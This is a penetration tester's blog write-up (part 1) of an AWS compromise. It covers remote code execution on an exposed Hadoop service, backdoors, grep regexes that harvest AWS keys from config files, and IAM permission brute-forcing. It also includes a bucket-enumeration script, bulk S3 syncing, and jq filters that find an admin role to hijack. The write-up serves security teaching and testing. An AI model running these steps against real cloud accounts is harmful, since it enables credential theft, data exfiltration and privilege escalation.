Exploiting AWS IAM permissions for total cloud compromise: a real world example (1/2)
Note: Here’s the link to part 2.
Introduction
This is a real case study of how to enumerate and use IAM permissions to your advantage. I strongly suggest you read my previous article on how IAM permissions work. It’s long, but necessary to understand most of the things we did here. Another thing I want to clarify, this exploitation was long and somewhat technical, so I wont go too deep on the easier vulnerabilities we found (one of them is also covered in a previous writeup). We’ll cover manually enumerating IAM policies and roles, as well as automated tools that can do it for you (and why you shouldn’t trust them 100% of the time). We’ll also get a crash course on jq.
Getting a foot inside the network
A Nessus scan of a public AWS endpoint showed a Hadoop instance with an exposed unauthenticated ResourceManager service. You might remember this vulnerability from my previous writeup on Hadoop and MCollective exploitation. You can easily exploit this with metasploit to achieve RCE.
After compromising this instance and quickly setting up a couple of backdoors to re-gain access in case the service went down, we started scanning the network, and found a master Hadoop node with an exposed service on port 9290 on an internal interface (10.0.0.0/8).

We verified that it hosted configuration files for Hadoop.

We proceeded to download all the information to analyze it.


When you’re working on AWS environments, one of the best things you can find are AWS access keys and secret keys. You can find the relevant regex’s here: https://gist.github.com/hsuh/88360eeadb0e8f7136c37fd46a62ee10
AWS has 3 ways of accessing resources.
- Through the web console
- Through the command line interface
- Through API’s
To use the CLI, you need an access key, a secret key and optionally a token. You can find access keys and secret keys with the following regex’s:
grep -RP '(?<![A-Z0-9])[A-Z0-9]{20}(?![A-Z0-9])' * grep -RP '(?<![A-Za-z0-9/+=])[A-Za-z0-9/+=]{40}(?![A-Za-z0-9/+=])' *After downloading everything, we ran them and found a match on a file called core-site.xml.


Quoting https://www.edureka.co/blog/explaining-hadoop-configuration/:
Core-site.xml and hdfs-site.xml:
The core-site.xml file informs Hadoop daemon where NameNode runs in the cluster. It contains the configuration settings for Hadoop Core such as I/O settings that are common to HDFS and MapReduce.
The hdfs-site.xml file contains the configuration settings for HDFS daemons; the NameNode, the Secondary NameNode, and the DataNodes. Here, we can configure hdfs-site.xml to specify default block replication and permission checking on HDFS. The actual number of replications can also be specified when the file is created. The default is used if replication is not specified in create time.

We can use enumerate-iam.py to brute-force the permissions available to that account.

Apparently the account can list s3 buckets! The account doesn’t seem to have admin privileges though. Lets do a quick privilege escalation check with RhinoSecurityLab’s aws_escalate.py. I already mentioned this tool on my other article about IAM permissions. You can read about the 21 privilege escalation methods it checks for here.

Bad news, the account doesn’t seem to even have GetUser privileges. But there’s still more to look into. Lets go back to the S3 route.
Pivoting access
We need to configure a profile with the credentials and start enumerating.
aws configure --profile test
aws --profile test s3 ls

There were about 180 buckets. Lets start reading with
aws --profile test s3 ls s3://backup-db-logs
This were bad news as well. Apparently the account had permissions to list the buckets but not to read them. We needed to get the buckets which we could read. There are several tools to do this, but we always prefer to write our own scripts in order to have more control over what’s happening under the hood:
cat > enumerateReadBuckets.sh <<EOF
#!/bin/bashfor i in "$@" ; do
 if [[ $i == "--profile" ]] ; then
            profile=$(echo "$@" | awk '{for(i=1;i<=NF;i++) if ($i=="--profile") print $(i+1)}')
            AWS_ACCESS_KEY_ID=$(cat /root/.aws/credentials | grep -i "$profile" -A 2 | grep -i = | cut -d " " -f 3 | head -n 1)
            AWS_SECRET_ACCESS_KEY=$(cat /root/.aws/credentials | grep -i "$profile" -A 2 | grep -i = | cut -d " " -f 3 | tail -n 1)
            break
        fi
doneecho "Enumerating the buckets..."
    aws --profile "$profile" s3 ls | cut -d ' ' -f 3 > /tmp/buckets
echo "You can read the following buckets:"
    >/tmp/readBuckets
for i in $(cat /tmp/buckets); do
    result=$(aws --profile "$profile" s3 ls s3://"$i" 2>/dev/null | head -n 1)
    if [ ! -z "$result" ]; then
            echo "$i" | tee /tmp/readBuckets
                    unset result
    fi
done
EOF
You can invoke it with
bash enumerateReadBuckets.sh --profile test
We had access to just 4 buckets… not great, not terrible. Lets start syncing all the info to analyze it locally.
for i in $(enumerateReadBuckets --profile test | tail -n +1); do aws s3 sync s3://"$i" .; done
But our script didn’t came back. We weren’t sure at the moment what was the issue, but this happens frequently on pentest, so we proceeded with manual enumeration.
We started with our first bucket, let’s call it bucket1
aws --profile test s3 ls s3://bucket1
A conf directory! This looked promising.
aws --profile test s3 ls s3://bucket1/conf/
Wait, wasn’t core-site.xml the first file we found? Lets download it and look for credentials.
aws --profile test s3 cp s3://bucket1/conf/hadoop/core-site.xml .
Great! We found new credentials. Lets create a new profile to use them.
aws configure --profile test2
Lets brute force our permissions:
Awesome. This account seems to have a lot more permissions that our first one. Lets try to add a new user:

Still no admin account. Lets try to escalate privileges:
./aws_escalate.py --access-key-id AKID --secret-key SK
Now this is the point were we start taking advantage of our somewhat decent knowledge of the aws cli. The aws_escalate script uses the GetUser operation to get the current user. The account under test2 doesn’t have GetUser permissions. But there are other ways of getting the user you’re running under. One of them is using the Security Token Service API
aws sts get-caller-identity
Now that we know the user we can specify it manually:
./aws_escalate.py --access-key-id AKID --secret-key SK --user-name USER
The script returns that there are no methods possible. This was due to the fact that the user didn’t have permissions to call any of the methods that the script uses. But we were able to escalate privileges with this user manually. Lets see how.
Finding the perfect role to impersonate
If you remember the permissions associated with our test2 user, there were a lot related to ec2. Going back to Rhino’s excelent blog post, we can see that method 3 actually uses ec2:
Description: An attacker with the iam:PassRole and ec2:RunInstances permissions can create a new EC2 instance that they will have operating system access to and pass an existing EC2 instance profile/service role to it. They can then login to the instance and request the associated AWS keys from the EC2 instance meta data, which gives them access to all the permissions that the associated instance profile/service role has.
Lets clarify something before proceeding. A script is a great way to quickly enumerate information, but it usually won’t be able to tell you with 100% certainty if you can escalate privileges or not. This is because
1. most privileges escalations depend on several factors, and not all of them are easily correlated
2. Amazon permissions are really granular (you might have permissions to list buckets, but not read them).
Lest take the method I quoted above for example. You can have PassRole and RunInstances privileges, but that’s not actually enough. You also need to be able to enumerate which role to impersonate. And to exploit it, you need to be able to connect to the instance (so you need your own ssh keys already created to inject them to the instance at creation time). Or you need the instance to connect back to you, defining a user script. But both of these methods also depend on the instance having a security group allowing the connections (simply explained, a security group is the AWS name for a firewall policy). So you need to enumerate security groups to know which one to assign to the instance (or privileges to create new ones).
But granular permissions are a double edge sword. You have a lot more ways of doing things than what a lazy sysadmin might think. And we can take advantage of this (as we’ll see moving forward).
Now, the first thing that we need to find is which role we want to steal. Lets check if we can enumerate roles with
aws --profile PROFILE iam list-roles | head -n 10
Great! We have list-roles privileges. Now, there are two things we need for finding a good role hijacking candidate.
- The role needs to have an Administrator policy (or similar) attached.
- The role trust policy needs to have Amazon’s EC2 service in it to allow instances to assume the role (if you don’t know what this means, go back to my previous article).
Regarding number 1, we can list the associated managed policies with
aws --profile PROFILE iam list-attached-role-policies --role-name ROLEWe can also list the inline policies with
aws --profile PROFILE iam list-role-policies --role-name ROLELets try it with the Administrators role as an example:

Great! Now, lets try to get the trust relationship document (aka assume role policy) to see who can assume this role. We can get this with
aws --profile PROFILE iam get-role --role-name ROLE

This isn’t good. We don’t have get-role privileges. But remember what we said about granular permissions? There’s usually multiple ways of getting the same info. In this case, the user didn’t have permissions to use get-role, but it did have permissions to use list-roles. Amazon’s documentation states that this call is used to list roles with a specified path prefix, and that if there are none, the operation returns an empty list, but this definition can be misleading. You see, with this call you need to use the
--path-prefix with the prefix you want to search, but if you omit it it’ll just default to a slash (/), obtaining all the roles (and therefore replacing get-role for our particular use-case scenario). Anyways, lets call it:
aws --profile PROFILE iam list-roles
Great! Now, we need a way of listing the roles with an assume role policy listing aws EC2 as a trustee. To filter these we’re going to use JQ. Jq is a great tool for parsing json output, with a somewhat steep learning curve. To better show you how it’s used, I’m going to go step by step. First, you need to see the structure that you need to parse. Lets take one Role of the output:

The information that we need to look for is listed under Principal. It should look something like
"Principal": {
 "Service": "ec2.amazonaws.com"
},
Let’s select only the fields we’re interested in with
aws --profile test2 iam list-roles | jq -r '.Roles[] | .RoleName, .AssumeRolePolicyDocument.Statement[].Principal.Service'This will filter only the RoleName and the Principal

Not the output we were expecting for. This is because not all of the results look like our example from before. You might have something else (for example, a Federated principal):

This is going to make parsing the output harder, but now imposible. Lets filter only those elements which have a Principal.Service != null.
aws --profile test2 iam list-roles | jq -r '.Roles[] | select( .AssumeRolePolicyDocument.Statement[].Principal.Service != null) | .RoleName, .AssumeRolePolicyDocument.Statement[].Principal.Service'
We’re getting closer. Lets polish the results a little:
aws --profile test2 iam list-roles | jq -r '.Roles[] | select( .AssumeRolePolicyDocument.Statement[].Principal.Service != null) | .RoleName, .AssumeRolePolicyDocument.Statement[].Principal.Service' | grep -B 1 "ec2.amazonaws.com" | grep -v "ec2.amazonaws.com" |sort -u | uniqThis will get all the results with Principal.Service present as well an each Role Name. Then it will delete the Principal Service which we don’t need once we’ve matched it. Then it will sort the set and delete the duplicates.


We have about 20 results which we can easily analyze manually. We now need to get the associated policy's to each one with list-attached-role-policies and list-role-policies like I said before. A few minutes after, we find a Role with an Administrator policy attached. Let’s call it danger-role from now on. Its illustrative enough. Also, it sounds like danger-zone, and I love Archer.

I was originally planning on writing a single article about this, but we’re already at 2000 words and I don’t want to put you to sleep, so I will conclude part 1 here. In part 2 we’ll see how we used this role to escalate privileges.